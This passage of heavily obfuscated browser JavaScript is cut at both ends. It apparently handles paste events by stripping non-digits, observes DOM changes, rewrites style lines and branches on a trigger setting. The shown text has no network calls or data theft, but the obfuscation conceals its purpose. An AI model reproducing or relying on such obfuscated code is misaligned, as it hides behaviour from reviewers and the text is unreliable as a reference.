_0x50c6e4.xInKL(_0x4f7ac6,_0x4ea09)},'Rcbmr':function(_0x5b13db,_0xf5a16a){const _0x5edad7={_0x58d05c:0x11a};function _0x26d558(_0x2d4326,_0x304cd8,_0x628d57,_0x11b13a){return _0xbd6b59(_0x2d4326-0x163,_0x304cd8-0xff,_0x628d57- -_0x5edad7._0x58d05c,_0x11b13a)}return _0x50c6e4[_0x26d558(-0x56e,_0x5470e0._0xa8e794,-_0x5470e0._0x435b41,-_0x5470e0._0x56ebe8)](_0x5b13db,_0xf5a16a)},'YbPWW':_0x50c6e4[_0x30850b(0x12c,_0x3af560._0x5b3a04,0x700,0xa75)],'RLqCq':function(_0x5e5bf3,_0x2c7aed){return _0x5e5bf3!==_0x2c7aed},'nUjOr':_0x50c6e4.ylHjJ,'IavdU':'qzLhP','NUXBu':_0x50c6e4[_0x30850b(_0x3af560._0x3aef68,0x118d,0xb97,_0x3af560._0xb0dbeb)],'usLTr':_0xbd6b59(-0x8d,_0x3af560._0x187a32,_0x3af560._0x5053d9,-_0x3af560._0x241e08),'WiTkS':function(_0x57a86b,_0x382653){return _0x57a86b===_0x382653},'DLXoB':function(_0x18ddf0,_0x573f34){return _0x18ddf0===_0x573f34},'pEAsb':_0xbd6b59(0x9f4,0x250,0x6e0,_0x3af560._0x71c693),'hrvTM':_0x50c6e4[_0xbd6b59(0x1fc,_0x3af560._0x5e9cdb,0x646,0x1e9)],'TOzVQ':_0x50c6e4[_0x30850b(_0x3af560._0x1fb506,0x499,0x4f2,0x8ca)],'vKIPk':function(_0x3c6fbf,_0x35ff8f){return _0x3c6fbf!==_0x35ff8f},'BmyFS':_0x50c6e4[_0xbd6b59(_0x3af560._0x214641,_0x3af560._0x12671b,0xb14,0xc29)],'gIrjd':_0x50c6e4[_0xbd6b59(_0x3af560._0x1c8c56,_0x3af560._0x3ae944,_0x3af560._0x2b1294,_0x3af560._0x1fab4d)],'PhIky':function(_0x3b853b,_0x1f2a49){return _0x50c6e4.FRjYd(_0x3b853b,_0x1f2a49)},'CSgrw':function(_0x22bf75,_0x2eafba){function _0x58544e(_0x3514e2,_0x5bacb3,_0x285af3,_0x21007d){return _0xbd6b59(_0x3514e2-0x1b6,_0x5bacb3-_0x3094b2._0x3dc9a3,_0x21007d-0x30c,_0x3514e2)}return _0x50c6e4[_0x58544e(0x8aa,_0x27d513._0xe9f0b6,0xb2c,0xb78)](_0x22bf75,_0x2eafba)},'WcaHa':_0x50c6e4[_0xbd6b59(0x64b,_0x3af560._0x196bc2,_0x3af560._0x515dda,_0x3af560._0x4d27de)],'Xkzpf':_0x50c6e4[_0xbd6b59(-_0x3af560._0x1739b2,_0x3af560._0x478f3f,_0x3af560._0xe7d765,-_0x3af560._0x5af0d3)],'jbxrb':function(_0x3db398,_0x52328b,_0xfd7287){function _0x4eb3fa(_0x53e089,_0x47d602,_0x27e113,_0x57612f){return _0x30850b(_0x53e089-0x1ba,_0x47d602,_0x53e089-0x13b,_0x57612f-0x62)}return _0x50c6e4[_0x4eb3fa(_0x19444a._0x1433e3,-0x8d,_0x19444a._0x289694,0x854)](_0x3db398,_0x52328b,_0xfd7287)}};function _0xbd6b59(_0x510380,_0xfab7ad,_0x5836bc,_0xb9fbea){return _0x1b8730(_0x510380-0x188,_0x5836bc- -_0x2abe45._0x1d7043,_0xb9fbea,_0xb9fbea-_0x2abe45._0x39749a)}if(_0x50c6e4[_0x30850b(0x6e2,0x860,0xca0,0x113f)](_0x50c6e4[_0xbd6b59(_0x3af560._0x3340ea,_0x3af560._0xf66c7d,0x762,0x6e3)],_0x50c6e4.YFoic)){_0x3717ad[_0x30850b(-0x1aa,_0x3af560._0xf802c9,_0x3af560._0x215b21,-0x351)+_0xbd6b59(_0x3af560._0x42a508,_0x3af560._0x101479,0x563,-0xdc)]();const _0xda1492=(_0x1aeebb[_0xbd6b59(-_0x3af560._0x4c4572,_0x3af560._0x3dd43b,_0x3af560._0x532d55,-_0x3af560._0x1f74b4)+_0xbd6b59(_0x3af560._0x69b5a1,0x7a6,0x518,0x1dc)]||_0x27c18b['clipboardD'+_0x30850b(0x6a7,0x284,_0x3af560._0x3efb2f,0x4f1)])[_0xbd6b59(_0x3af560._0x328b63,0x9e8,0xbfc,_0x3af560._0xa428c9)](_0x292ba2[_0xbd6b59(_0x3af560._0x19088e,0x9c5,_0x3af560._0x1e9527,_0x3af560._0x171eec)]),_0x5b3037=_0xda1492[_0x30850b(0x2a3,0x170,0x49d,_0x3af560._0xc02af6)](/[^0-9/]/g,'');_0x582e70[_0x30850b(0x2ab,0x2b1,0x646,0xbc0)+'d'](_0x292ba2[_0x30850b(-_0x3af560._0x4248cb,0x57,0xdc,0x588)],![],_0x5b3037)}else _0x50c6e4[_0xbd6b59(0xe13,0x609,_0x3af560._0x15945a,0x89f)](_0x210a5e,()=>{const _0x109f78={_0x5fd38f:0x8b,_0x42a8d4:0x105},_0x40489a={_0x7184d5:0x90},_0x35e19e={_0x23f6e3:0x31},_0x5e4740={_0x34d171:0xa9b,_0x43008b:0x10e3,_0x2443ad:0xc4a,_0x15f3b9:0xff4,_0x5bf90e:0xca4,_0x5a018d:0xef6,_0x32d005:0xb81,_0x5e2c48:0x637,_0x57e434:0x87a,_0x26b317:0x39e,_0x43f638:0x9ee,_0x544d56:0x17,_0x4ad43a:0xc0,_0x44ba44:0xabf,_0x43cfd6:0x2ec,_0x508f5a:0x4ef,_0x1857b5:0x4d6,_0xb8fa3:0xaed,_0xc6c023:0x471,_0x4ccbf7:0x73a,_0x173d8b:0x1141,_0x37c8e1:0xaab,_0x3f7df3:0x43c,_0x3643bd:0x46c,_0x2ca178:0xea,_0x11fc9f:0xbbc,_0x2cf443:0xd7a,_0xa75726:0xb2c,_0x55d4dd:0xce6,_0x2b89be:0x4dc,_0xdc9d66:0x558,_0x3fcbfa:0x379,_0x33cedf:0x6ca,_0x516afc:0x48d,_0x1bd7ea:0x13bb,_0x30e106:0x126a,_0x24b1f3:0x106f,_0x1a10ae:0xd83,_0x5444bd:0xeb8,_0x93a2c2:0x10ab,_0x4bc4c9:0x11d1,_0x2372fc:0x5cc,_0x399963:0x3e,_0x288830:0xb33,_0x5dfbbd:0x216,_0x373258:0x608,_0xb0abd2:0xbf5,_0x39fc4e:0x4d1,_0x2c7166:0xb64,_0xb676b3:0x829,_0x1e883c:0x366,_0x2cc502:0x87,_0x64ca0:0x6d1,_0x34b4fc:0x157,_0x47c951:0xaad,_0x2838d6:0xf62,_0x585931:0x5fd,_0x50b29e:0x544,_0x240a34:0x921,_0x2b6aba:0x903,_0x5bbed8:0x9fc,_0xda2a47:0xbaa,_0x4d35f9:0x6c5,_0x1caf17:0x29e,_0x10f605:0x8af,_0x2ab425:0x3ce,_0x3b6fee:0xa45,_0x3f7c9e:0xbdb,_0x4957ca:0x6a5,_0x66db6b:0x413,_0x3a2858:0xdd8,_0x433e4d:0x473,_0x2d374a:0x141d,_0x417e12:0x959,_0x2d2cde:0x5e2,_0x542038:0x6f8,_0x4ab083:0xc91,_0x230098:0x92f,_0x36f643:0x218,_0x48fed1:0x657,_0x95fbf4:0x6d7,_0xdaaf33:0xab8,_0x3b7906:0x98a,_0x7f4875:0x3a1,_0x3fb19a:0x2fc,_0x25e89e:0x3b9,_0x3210d7:0x12df,_0x21b6b0:0xed9,_0x5b31a9:0xd9d,_0xeb281:0xf19,_0x35106d:0x7d7,_0x8ab50b:0xc9e,_0xcec400:0x354,_0x22e589:0x92a,_0x461041:0xdc,_0x229a7e:0x388,_0x18ca3e:0x151,_0x287942:0xa3,_0x359765:0x6c6,_0x525bc8:0x145,_0x583cb0:0x147e,_0x3fba9c:0xc5b,_0x302120:0xec3,_0x1af325:0xa5b,_0x17a206:0xf97,_0x16d017:0xaf7,_0x2c4909:0xf5,_0x6f7a58:0x33c,_0x295316:0x59a,_0x5b7638:0x84,_0x162596:0xd27},_0x4475b9={_0x499e30:0x916,_0x37bf52:0x6aa,_0x4a7018:0x34f,_0x27870d:0x709,_0x21e7f3:0x82a,_0x492cbd:0x297,_0x3adf4a:0xc4b,_0x3ff8d0:0x4c0,_0x2293e2:0xb,_0x4c9703:0x98f,_0x3a3bc8:0x5a1,_0x326783:0x8ec,_0x3c2dd5:0x629,_0x3953ad:0xb6d,_0x381ad5:0x5aa,_0x3a9cf8:0xdd4,_0x32ecc8:0x846,_0x1e37b2:0x816,_0xb11d24:0x39f,_0x1d8d90:0xd19,_0x504230:0xb4d,_0x3a4c78:0xc26,_0xfe22ea:0xea,_0x31d6cb:0x499,_0x1ae850:0x8b6,_0x5a1a19:0x821,_0x4da167:0x6e0,_0x399e66:0x3cc,_0x1fc84f:0x1c7,_0x7f1347:0x764,_0x385341:0x7e9,_0x3d0631:0x666,_0x3a18a9:0xb1a,_0x2ba82e:0x7cc,_0x6c9780:0x471,_0x2aecde:0x8c0,_0xf3decb:0x72d,_0x454f43:0x3d3,_0x97807d:0x56a,_0x3626b5:0xcb4},_0x159c69={_0x52989c:0xeb,_0x5afddb:0x36b},_0x1603f8={_0x1c0d77:0x4ac,_0x453369:0x4f8,_0x2ed608:0x819,_0xcb9918:0x177},_0xd1c10f={_0x501803:0x1099,_0x36ea03:0xb24,_0xb9ba2d:0x8f6,_0x43e5b2:0x69b,_0x35c522:0x6a8,_0x17fed5:0x1c6,_0x5f4f9f:0x362,_0x4885fc:0xc6,_0x552108:0x3df,_0x5769a6:0x7f7,_0x31842e:0xdbf,_0x3da74a:0xd14,_0x5f4311:0x35d,_0xfca707:0x637,_0x29825f:0x341,_0x1b1ef1:0x272,_0x46ea4a:0x42d,_0x42d382:0x79,_0x2bc316:0x193,_0x1f334b:0x27c,_0x59146b:0x381,_0x2367c1:0x215},_0x35d77b={_0x3fb017:0x65b,_0x585b8f:0x2f7,_0x2ce4f9:0x1bf,_0xdee7fd:0x5bd,_0x5a989a:0x985,_0x549ea5:0xe9e,_0x1713ef:0x18a,_0x55036a:0x517,_0x5f135b:0x43d,_0x5d3ebf:0x345,_0x50e37e:0x4f5,_0x1de834:0x4dc,_0x2bc258:0x431,_0x2ce69f:0xda7,_0xad0b23:0x7af},_0x55c34b={_0x5bf7ad:0x12b4,_0x557ba8:0xd43,_0x530356:0x1039,_0x3118ed:0x20d,_0x30020d:0xd2a,_0x2b6098:0x7f8,_0x2633c2:0x6cd,_0x3936ee:0x680,_0x1a4ab5:0xd97,_0x4e7ee3:0x5e6,_0xd02008:0xd93,_0x58605f:0x22,_0x28f26e:0x943,_0x3d9d9f:0x5bc,_0x3faf81:0xa41,_0x55f220:0x867,_0x5cd14b:0xae8,_0x1aac5d:0x11ed,_0x57e056:0x919,_0x237626:0x823,_0x2ed7e8:0x40e},_0x4a3e32={_0x520927:0xb8,_0xccd93c:0x1c3},_0x34d55a={_0x53a864:0x69c},_0x26fea6={_0x450266:0xa8,_0x31f373:0x3ad,_0x2ad63a:0x50b},_0x2cd5df={_0x20dda0:0x479},_0x30315c={_0x52ec3b:0x441,_0x4061c3:0xaa,_0x45b5aa:0x1b1,_0x53c0b8:0x211,_0x2739a2:0x93a,_0x1d1d2a:0x347,_0x812d8e:0xcb0,_0x188813:0x7a7,_0x1ce1e3:0xa1,_0x16a740:0x931,_0x2b9691:0x9de},_0x2ab443={_0xa7dec8:0x38,_0x5aaa73:0x50f},_0x35eac0={_0x520517:0xdf,_0x2d25bc:0x50a},_0x232aeb={_0x40d3b4:0x6a,_0x43a94f:0xfd},_0x5afe21={_0x366867:0x15e,_0x5633e9:0x329},_0x504255={_0x564bba:0x1e8},_0x1cdd3e={'oheJk':_0x37c85b[_0x5accac(0xaf2,_0x22da84._0x27bb72,_0x22da84._0x512b34,_0x22da84._0xec587e)],'gBrJj':_0x37c85b[_0x5af932(0x8e5,0x33f,0x117,_0x22da84._0x41f101)],'TIfPC':function(_0x5efa60,_0x44a61a){return _0x5efa60!==_0x44a61a},'cWlrv':'kifZq','bPIXo':function(_0x55aad3){function _0x1c2953(_0x5eed59,_0x2bfa1b,_0x57d855,_0x50468d){return _0x5af932(_0x5eed59,_0x2bfa1b-0x1c4,_0x57d855-_0x504255._0x564bba,_0x50468d- -0x17)}return _0x37c85b[_0x1c2953(-0x520,_0x287bb6._0x35ee74,-_0x287bb6._0x11f754,0x132)](_0x55aad3)},'mwuWS':function(_0x3d8669,_0x19c137){return _0x3d8669<_0x19c137},'ITXRB':function(_0x1d3264,_0x29bfcc){return _0x1d3264+_0x29bfcc},'ExmIF':_0x37c85b.vkBCa,'IWpMW':'oeccc','GyQgc':_0x5af932(0x6d8,_0x22da84._0x42e5d7,-_0x22da84._0x37a06c,0x33c),'DpNKl':_0x5accac(_0x22da84._0x2c8387,0x75b,0x99b,0xa1a),'JaMIh':function(_0x4efed4,_0x586729){const _0x3b34d1={_0xf9ce72:0x171};function _0x2ab2d2(_0x39b970,_0xa11a7c,_0x3aaf7c,_0x17479b){return _0x5af932(_0x17479b,_0xa11a7c-_0x3b34d1._0xf9ce72,_0x3aaf7c-0x80,_0x39b970- -0xdf)}return _0x37c85b[_0x2ab2d2(0x1ff,-_0x5afe21._0x366867,-0x2c5,-_0x5afe21._0x5633e9)](_0x4efed4,_0x586729)},'dkjOy':_0x5accac(0x4ca,_0x22da84._0x1a3424,0x7af,0x79b),'RXuES':_0x5af932(_0x22da84._0x59811e,_0x22da84._0x4918db,0xb09,_0x22da84._0x53ebf9),'mkJbW':function(_0x225204,_0x4b874e,_0x180117){function _0x5b1223(_0x13cb9d,_0x153e3b,_0x33cf82,_0x123d70){return _0x5af932(_0x13cb9d,_0x153e3b-_0x232aeb._0x40d3b4,_0x33cf82-_0x232aeb._0x43a94f,_0x153e3b-0xd4)}return _0x37c85b[_0x5b1223(-_0x5f2548._0xdb225e,_0x5f2548._0x4ba331,_0x5f2548._0x5cfb51,-_0x5f2548._0x531f0d)](_0x225204,_0x4b874e,_0x180117)},'zffAv':function(_0x3f3963,_0x7f8c82){return _0x3f3963===_0x7f8c82},'WtTMA':function(_0x1e10f6,_0x563b65){function _0x54fd15(_0x5ebfce,_0x39781b,_0x579cc9,_0x121876){return _0x5accac(_0x5ebfce-0x161,_0x579cc9,_0x579cc9-_0x35eac0._0x520517,_0x5ebfce- -_0x35eac0._0x2d25bc)}return _0x37c85b[_0x54fd15(0x9e6,0xa32,0xe34,0x9c5)](_0x1e10f6,_0x563b65)},'RTdQw':_0x37c85b[_0x5af932(_0x22da84._0x485165,0x23b,_0x22da84._0x2c34ac,0x540)],'JqxeU':_0x37c85b.QSJYV,'lMWwR':_0x5accac(_0x22da84._0x169628,0x988,_0x22da84._0x98b3e9,0xcac)+_0x5accac(_0x22da84._0x33a69b,0x9d6,0x8a5,_0x22da84._0x2936ca)+_0x5af932(0x636,0x749,0xdff,_0x22da84._0x12c456),'NAwSV':_0x37c85b[_0x5accac(_0x22da84._0x1c5f95,0xa85,0x106e,0xefc)],'ewAGm':function(_0x2f47d9,_0x37eb17){return _0x2f47d9===_0x37eb17},'HzejR':_0x37c85b[_0x5af932(-0x57f,-_0x22da84._0x2b2d4c,-_0x22da84._0x49dd49,_0x22da84._0x60f90a)],'lURqO':function(_0x43b798,_0x476d8f){function _0x1f3a99(_0x3e9135,_0x1e3e3a,_0x7c8eef,_0xad3136){return _0x5af932(_0xad3136,_0x1e3e3a-0x67,_0x7c8eef-_0x2ab443._0xa7dec8,_0x7c8eef-_0x2ab443._0x5aaa73)}return _0x37c85b[_0x1f3a99(0xb71,_0x402291._0x15ee2a,0xedb,0x137b)](_0x43b798,_0x476d8f)},'YNDBX':_0x5accac(0xfc7,0x938,_0x22da84._0x1b8d0e,_0x22da84._0x10cbdd),'EqUAo':_0x5af932(0x84,_0x22da84._0x1d5b27,0x2f2,_0x22da84._0x4f461d)+_0x5accac(0xa0a,0xe12,_0x22da84._0x877442,0xff1)+_0x5accac(_0x22da84._0x585bb4,_0x22da84._0x2e0cff,0xe98,0x85e)+'anning\x20fie'+_0x5af932(0x5a8,-0x73,_0x22da84._0x1168b,_0x22da84._0x1fd33c),'NgZqj':function(_0x198070,_0x1e5ce8){return _0x198070(_0x1e5ce8)}};if(_0x176017.debugMode){if(_0x37c85b[_0x5accac(0x214,0x6dd,0x53a,_0x22da84._0x5302f2)](_0x37c85b[_0x5af932(_0x22da84._0x19ca28,_0x22da84._0x3e9c8c,0x21e,_0x22da84._0x306494)],_0x37c85b[_0x5af932(_0x22da84._0x194c9d,_0x22da84._0x20112a,-_0x22da84._0xe8736b,0x26d)])){const _0x18791a=_0x53ac97[_0x5af932(0x807,0xcbb,_0x22da84._0x4eb6c2,0x963)+_0x5accac(0xd2e,_0x22da84._0x3dd369,0x70f,0xabb)](_0x2fee7e[_0x5af932(_0x22da84._0x57d893,0x90c,0x849,_0x22da84._0x55884a)+_0x5accac(0x1025,0x896,_0x22da84._0x48169e,0xa0b)]);if(!_0x18791a)return}else console[_0x5af932(0x565,-0x325,_0x22da84._0x5b60b2,0x264)]('DOM\x20and\x20bo'+'dy\x20ready,\x20'+'initializi'+_0x5accac(_0x22da84._0x4db9f8,0x85f,_0x22da84._0x33e2d4,_0x22da84._0x5ca6c6)+'\x20script')}_0x176017[_0x5af932(-_0x22da84._0x1d4662,-_0x22da84._0x221335,_0x22da84._0x275a1d,_0x22da84._0x413f9c)+_0x5accac(_0x22da84._0x44bfdd,_0x22da84._0x1ac53d,_0x22da84._0x1412e4,0x8b9)]&&_0x37c85b[_0x5accac(0x8ae,0xa88,0x816,_0x22da84._0x41d86d)](_0x3d7a58);if(_0x176017[_0x5accac(_0x22da84._0x467515,_0x22da84._0x2dedae,_0x22da84._0x245032,0x91b)+_0x5af932(_0x22da84._0x32606c,0x908,0x16,_0x22da84._0x14a930)]){if(_0x37c85b[_0x5af932(0x191,_0x22da84._0x3c6579,-_0x22da84._0x51319c,0xd1)](_0x5af932(_0x22da84._0x4273de,0x343,0x98f,0x80b),_0x37c85b[_0x5af932(_0x22da84._0xae2af,0xe8b,0xf53,0x9b3)])){const _0x21836a={_0x3c02d:0xe1,_0x25c32c:0x291};if(!_0x112999)return _0x1114f3;const _0x577826=_0x4d495b[_0x5accac(0x561,0x6a3,0x313,_0x22da84._0x4b0d14)]('\x0a'),_0x369f6a=_0x577826[_0x5accac(0xb1d,0xe14,_0x22da84._0x134185,0x110a)](_0x26e4b0=>{const _0x574b53={_0x1c048e:0x86,_0x5822cf:0xf5};function _0x1d4a6e(_0xd9a1ca,_0x56e54a,_0x327bff,_0x434e7f){return _0x5af932(_0x327bff,_0x56e54a-0x9a,_0x327bff-_0x21836a._0x3c02d,_0xd9a1ca-_0x21836a._0x25c32c)}function _0x5f3171(_0x20c06b,_0x31902b,_0x312d6d,_0x53f872){return _0x5af932(_0x312d6d,_0x31902b-_0x574b53._0x1c048e,_0x312d6d-_0x574b53._0x5822cf,_0x31902b-0x37e)}const _0x20490d=_0x26e4b0.trim();if(_0x20490d[_0x1d4a6e(_0x30315c._0x52ec3b,_0x30315c._0x4061c3,_0x30315c._0x45b5aa,-_0x30315c._0x53c0b8)](':')&&_0x20490d.includes(';')){if(!_0x20490d[_0x1d4a6e(0x441,_0x30315c._0x2739a2,_0x30315c._0x1d1d2a,0x421)](_0x1cdd3e[_0x1d4a6e(0x68b,_0x30315c._0x812d8e,0x128,0xad9)]))return _0x26e4b0[_0x1d4a6e(0x5ba,_0x30315c._0x188813,-_0x30315c._0x1ce1e3,0x722)](new _0x7175ac(';','g'),_0x1cdd3e[_0x5f3171(0x60c,_0x30315c._0x16a740,0xd07,_0x30315c._0x2b9691)])}return _0x26e4b0});return _0x369f6a[_0x5accac(0xbf6,0xd6a,0x159f,0xf3d)]('\x0a')}else _0x1b7c86()}_0x52d1bd();function _0x5accac(_0x3dfa4e,_0x5eb3e3,_0x4f8d5f,_0x29a11e){return _0x30850b(_0x3dfa4e-0x1b0,_0x5eb3e3,_0x29a11e-_0x2cd5df._0x20dda0,_0x29a11e-0x27)}_0x36170a=new MutationObserver(_0x496a52=>{const _0x1e36e5={_0x15f6a7:0xcb4,_0x985965:0xd4d,_0x5ec280:0x10e6,_0x4e1fe0:0x1315,_0x2845f1:0xd53,_0x1d1a76:0x99a,_0x4becee:0x125d,_0x28bf99:0x165,_0x2cd49f:0x98b,_0x1bfcbd:0x540,_0x19a007:0xb40,_0x21dba2:0xe3c,_0x162485:0x350,_0x5057c2:0x9cc,_0x5989af:0x75f,_0x4f9eca:0xe97,_0x146b3d:0x87f,_0x1e62c8:0xd51,_0x5dea05:0x41c,_0x3609f2:0x3d3,_0x590283:0x5c1,_0x357164:0x2a7,_0x52e519:0x2bf,_0x4556b4:0x706,_0x38c89b:0x798,_0x349380:0xb89,_0x3f200a:0xdb6,_0x4f7847:0x1388},_0x1a8863={_0x164e22:0x2e,_0x368108:0x212,_0x30a327:0xb0,_0x2f431e:0xa0b,_0x128af8:0x5b9,_0x466a7c:0x266,_0x1a5e93:0x67a,_0x1df6ef:0x6de,_0x1944ed:0x418},_0x491ee2={_0x42f621:0x49a,_0x50d21d:0xad},_0x2e93d5={_0x58fd10:0x8d},_0x36a275={_0x44d752:0x72},_0x1d7f6c={'mjMBz':_0x292ba2[_0x2a4794(_0x2644e8._0x4fa0f0,_0x2644e8._0x48ecf0,_0x2644e8._0x9daf49,_0x2644e8._0x8aed1f)],'JJgZZ':function(_0x37a5bf,_0x1f9a27){function _0x3a70aa(_0x79b9db,_0x2f60fc,_0x53ea29,_0x4c1af3){return _0x2a4794(_0x79b9db-_0x36a275._0x44d752,_0x2f60fc-0x74,_0x4c1af3,_0x79b9db- -0x3c2)}return _0x292ba2[_0x3a70aa(_0x26fea6._0x450266,-_0x26fea6._0x31f373,-_0x26fea6._0x2ad63a,0x475)](_0x37a5bf,_0x1f9a27)},'ZLRFr':_0x2a4794(0x371,0xc30,0x4a4,_0x2644e8._0x4a5aec),'yjzoT':_0x292ba2[_0x2a4794(0x374,0x935,_0x2644e8._0x4a2d63,_0x2644e8._0x248f65)],'xcTwr':function(_0x572d6a,_0x456149){return _0x292ba2.GXMUg(_0x572d6a,_0x456149)}};function _0x27c10e(_0x103da0,_0x3717a5,_0x4bb59d,_0x3e0aba){return _0x5accac(_0x103da0-0x150,_0x3717a5,_0x4bb59d-0x18f,_0x103da0- -_0x34d55a._0x53a864)}function _0x2a4794(_0x715560,_0xa6b47d,_0x414a98,_0x5bc294){return _0x5accac(_0x715560-_0x4a3e32._0x520927,_0x414a98,_0x414a98-_0x4a3e32._0xccd93c,_0x5bc294- -0x28)}_0x292ba2[_0x27c10e(-_0x2644e8._0xb23996,-_0x2644e8._0x2fbf13,_0x2644e8._0x23c8fb,_0x2644e8._0x4f93ee)]===_0x292ba2[_0x27c10e(-_0x2644e8._0xb23996,0x3aa,_0x2644e8._0x55c551,-_0x2644e8._0x2e1d21)]?_0x496a52[_0x27c10e(-_0x2644e8._0x50ecc2,-0x518,-_0x2644e8._0x4aef0f,0x446)](_0xf14b28=>{const _0x2c5b77={_0x1eb02c:0x103};function _0x21a1aa(_0x2e7959,_0x144f0c,_0xbf33b4,_0x1d675e){return _0x2a4794(_0x2e7959-_0x2e93d5._0x58fd10,_0x144f0c-0xa,_0xbf33b4,_0x1d675e- -0x2f9)}function _0x414acf(_0x5642ee,_0x1e472d,_0x58c344,_0x1fc042){return _0x27c10e(_0x1fc042-_0x491ee2._0x42f621,_0x58c344,_0x58c344-_0x491ee2._0x50d21d,_0x1fc042-0x13f)}_0x1cdd3e[_0x414acf(0x212,0x262,0x8fe,0x6b0)](_0x1cdd3e[_0x21a1aa(_0x1e36e5._0x15f6a7,_0x1e36e5._0x985965,0x68a,0xcc3)],_0x414acf(_0x1e36e5._0x5ec280,_0x1e36e5._0x4e1fe0,0x105c,_0x1e36e5._0x2845f1))?(_0x532a11[_0x21a1aa(0xd36,0x8ab,_0x1e36e5._0x1d1a76,0x89a)][_0x414acf(0xfc2,_0x1e36e5._0x4becee,0x113d,0xdf7)]='',_0xb38eb[_0x21a1aa(0x49b,-_0x1e36e5._0x28bf99,0x9fc,0x47f)+'ibute'](_0x21a1aa(0xfdc,0x7e8,0x53f,_0x1e36e5._0x2cd49f)+_0x21a1aa(0xc62,0xf9c,_0x1e36e5._0x1bfcbd,0xa64)+'ple'),_0x29f954[_0x21a1aa(0xb4b,0xed8,_0x1e36e5._0x19a007,_0x1e36e5._0x21dba2)]&&_0xa92897[_0x414acf(0x333,0x217,0x670,0x64f)](_0x414acf(_0x1e36e5._0x162485,_0x1e36e5._0x5057c2,0xcdb,_0x1e36e5._0x5989af)+_0x21a1aa(_0x1e36e5._0x4f9eca,_0x1e36e5._0x146b3d,_0x1e36e5._0x1e62c8,0xa6c)+_0x414acf(_0x1e36e5._0x5dea05,_0x1e36e5._0x3609f2,0x234,0x788)+_0x414acf(_0x1e36e5._0x590283,_0x1e36e5._0x357164,0x1e5,0x5cf)+':',_0x504ced[_0x414acf(_0x1e36e5._0x52e519,_0x1e36e5._0x4556b4,_0x1e36e5._0x38c89b,0x75d)]||_0x59ea86.tagName)):_0xf14b28[_0x414acf(_0x1e36e5._0x349380,_0x1e36e5._0x3f200a,_0x1e36e5._0x4f7847,0xd4d)].forEach(_0x5cb812=>{const _0x52bba9={_0x38057f:0xdb,_0x5cafd9:0x555},_0x626393={};function _0x5d3e48(_0x587c01,_0xe8f059,_0x3b25d0,_0x34b041){return _0x414acf(_0x587c01-0x17a,_0xe8f059-_0x52bba9._0x38057f,_0xe8f059,_0x587c01- -_0x52bba9._0x5cafd9)}function _0xb1aa52(_0x3cffe4,_0x54fb23,_0x73f699,_0x282486){return _0x21a1aa(_0x3cffe4-_0x2c5b77._0x1eb02c,_0x54fb23-0xa,_0x54fb23,_0x73f699- -0x447)}_0x626393.OTSol=_0x1d7f6c[_0xb1aa52(0x4e1,-0x169,-0x23,_0x1a8863._0x164e22)];const _0x1c66d4=_0x626393;_0x1d7f6c[_0x5d3e48(-_0x1a8863._0x368108,-0x791,-_0x1a8863._0x30a327,0x421)](_0x1d7f6c.ZLRFr,_0x1d7f6c[_0xb1aa52(0x466,0x9f4,0x3ad,0x71a)])?_0x2a773f.log(_0x1c66d4[_0xb1aa52(_0x1a8863._0x2f431e,_0x1a8863._0x128af8,0x466,_0x1a8863._0x466a7c)]):_0x5cb812[_0xb1aa52(0x8a5,0x61f,0x4a3,_0x1a8863._0x1a5e93)]===-0x2353+0x3*-0x71f+0x38b1&&(_0x5cb812.matches(_0x1d7f6c.yjzoT)&&_0x1d7f6c[_0x5d3e48(0x6c2,_0x1a8863._0x1df6ef,0x4be,_0x1a8863._0x1944ed)](_0x1ab7d0,_0x5cb812),_0x52d1bd(_0x5cb812))})}):(_0x1cdd3e[_0x27c10e(-0x149,_0x2644e8._0x1f9aa8,-0x5b1,0x39d)](_0x35bf58),_0x7761fd&&_0x1cdd3e[_0x27c10e(_0x2644e8._0x1b02d2,0x168,-_0x2644e8._0x53b82a,-0x33e)](_0x23b53c,_0x338521)&&(_0x16d78e++,_0x37163c(_0x1e1d00,0xed+-0x13dc+0x2677)))});const _0x379bd7={};_0x379bd7[_0x5af932(0x26b,-_0x22da84._0x86cc6f,-0x4a3,_0x22da84._0x55b9f)]=!![],_0x379bd7[_0x5accac(_0x22da84._0x6fb22f,_0x22da84._0x41211c,_0x22da84._0x3d4510,_0x22da84._0x434b20)]=!![],_0x36170a[_0x5af932(0x83e,_0x22da84._0xea2fe6,_0x22da84._0xada9b7,_0x22da84._0x2ad510)](document,_0x379bd7);(_0x176017[_0x5af932(_0x22da84._0x34b19e,0xafc,_0x22da84._0x11b407,0x4a2)+'e']===_0x5accac(_0x22da84._0x2f2550,0x130,0x1ab,_0x22da84._0xdb22fd)||_0x176017[_0x5accac(_0x22da84._0x45edfe,_0x22da84._0x43243d,0xc25,_0x22da84._0x4b0e82)+'e']===_0x37c85b.snoxv)&&(_0x37c85b[_0x5accac(_0x22da84._0x4171aa,0x102b,0xdf3,0xfb9)]('HxNtA',_0x5af932(-_0x22da84._0x151f1d,-_0x22da84._0x3f7037,0x2ba,0xa8))?document[_0x5af932(-0xe,-0xf0,-_0x22da84._0x5ada2c,_0x22da84._0x2d02af)][_0x5accac(_0x22da84._0xdcd29c,0x787,0x92e,0x7c8)+_0x5accac(_0x22da84._0x95f381,_0x22da84._0x45b082,_0x22da84._0x4976a0,0xb69)](_0x37c85b[_0x5af932(_0x22da84._0x419601,-0x3a5,0x54f,0x94)],_0x64970d,!![]):_0x487000[_0x5af932(_0x22da84._0x561bc9,-_0x22da84._0x57e3a2,-_0x22da84._0x13c4b7,0x279)][_0x5accac(0xddd,0xdf2,_0x22da84._0xefd1db,_0x22da84._0x473432)][_0x5accac(_0x22da84._0x45ec5e,_0x22da84._0x4cf155,_0x22da84._0x1e1c01,0xff9)]=_0x5accac(0xc99,0xe8f,_0x22da84._0x2464f5,0x9a6));if(_0x176017['triggerTyp'+'e']===_0x37c85b.eRpVZ||_0x37c85b[_0x5accac(_0x22da84._0x1c9ff8,_0x22da84._0x32800f,_0x22da84._0x1ce092,0x600)](_0x176017[_0x5accac(0x457,_0x22da84._0x150685,0xeb6,_0x22da84._0x4b0e82)+'e'],_0x37c85b[_0x5accac(0x111b,0x7cd,0xb0f,_0x22da84._0x4d40ac)])){if(_0x37c85b[_0x5accac(_0x22da84._0x43bbd0,_0x22da84._0x5d6bf0,0xc61,0x600)](_0x37c85b.vxLUi,_0x37c85b[_0x5af932(0xe4c,_0x22da84._0x2e7026,0xec2,0x9fc)]))_0x37c85b[_0x5af932(_0x22da84._0x53625c,_0x22da84._0x1cb1e3,_0x22da84._0x345ba1,0x909)](_0x3811f1);else{_0x41f61f=![];return}}_0x176017['triggerTyp'+'e']===_0x37c85b[_0x5af932(0xa37,0